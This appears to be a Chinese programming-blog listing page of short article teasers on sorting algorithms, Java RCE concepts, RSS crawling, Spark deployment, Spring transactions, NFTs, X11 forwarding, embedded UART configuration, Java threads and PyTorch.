
文章目录一、排序相关概念二、七大排序1,直接插入排序2,希尔排序3,选择排序4,堆排序5,冒泡排序5.1冒泡排序的优化6,快速排序6.1 快速排序的优化7,归并排序三、排序算法总体分析对比总结提示&…...

JavaSec-RCE
简介 RCE(Remote Code Execution),可以分为:命令注入(Command Injection)、代码注入(Code Injection) 代码注入 1.漏洞场景:Groovy代码注入 Groovy是一种基于JVM的动态语言,语法简洁,支持闭包、动态类型和Java互操作性,…...

Python爬虫实战:研究feedparser库相关技术
1. 引言 1.1 研究背景与意义 在当今信息爆炸的时代,互联网上存在着海量的信息资源。RSS(Really Simple Syndication)作为一种标准化的信息聚合技术,被广泛用于网站内容的发布和订阅。通过 RSS,用户可以方便地获取网站更新的内容,而无需频繁访问各个网站。 然而,互联网…...

CentOS下的分布式内存计算Spark环境部署
一、Spark 核心架构与应用场景 1.1 分布式计算引擎的核心优势 Spark 是基于内存的分布式计算框架,相比 MapReduce 具有以下核心优势: 内存计算:数据可常驻内存,迭代计算性能提升 10-100 倍(文档段落:3-79…...

Java-41 深入浅出 Spring - 声明式事务的支持 事务配置 XML模式 XML+注解模式
点一下关注吧!!!非常感谢!!持续更新!!! 🚀 AI篇持续更新中!(长期更新) 目前2025年06月05日更新到: AI炼丹日志-28 - Aud…...

NFT模式:数字资产确权与链游经济系统构建
NFT模式:数字资产确权与链游经济系统构建 ——从技术架构到可持续生态的范式革命 一、确权技术革新:构建可信数字资产基石 1. 区块链底层架构的进化 跨链互操作协议:基于LayerZero协议实现以太坊、Solana等公链资产互通,通过零知…...

什么?连接服务器也能可视化显示界面?:基于X11 Forwarding + CentOS + MobaXterm实战指南
文章目录 什么是X11?环境准备实战步骤1️⃣ 服务器端配置(CentOS)2️⃣ 客户端配置(MobaXterm)3️⃣ 验证X11 Forwarding4️⃣ 运行自定义GUI程序(Python示例)5️⃣ 成功效果
全志A40i android7.1 调试信息打印串口由uart0改为uart3
一,概述 1. 目的 将调试信息打印串口由uart0改为uart3。 2. 版本信息 Uboot版本:2014.07; Kernel版本:Linux-3.10; 二,Uboot 1. sys_config.fex改动 使能uart3(TX:PH00 RX:PH01),并让boo…...

Java多线程实现之Thread类深度解析
Java多线程实现之Thread类深度解析 一、多线程基础概念1.1 什么是线程1.2 多线程的优势1.3 Java多线程模型 二、Thread类的基本结构与构造函数2.1 Thread类的继承关系2.2 构造函数 三、创建和启动线程3.1 继承Thread类创建线程3.2 实现Runnable接口创建线程 四、Thread类的核心…...

PAN/FPN
import torch import torch.nn as nn import torch.nn.functional as F import mathclass LowResQueryHighResKVAttention(nn.Module):"""方案 1: 低分辨率特征 (Query) 查询高分辨率特征 (Key, Value).输出分辨率与低分辨率输入相同。"""def __…...

系统掌握PyTorch:图解张量、Autograd、DataLoader、nn.Module与实战模型
本文较长,建议点赞收藏,以免遗失。更多AI大模型应用开发学习视频及资料,尽在聚客AI学院。 本文通过代码驱动的方式,系统讲解PyTorch核心概念和实战技巧,涵盖张量操作、自动微分、数据加载、模型构建和训练全流程&#…...
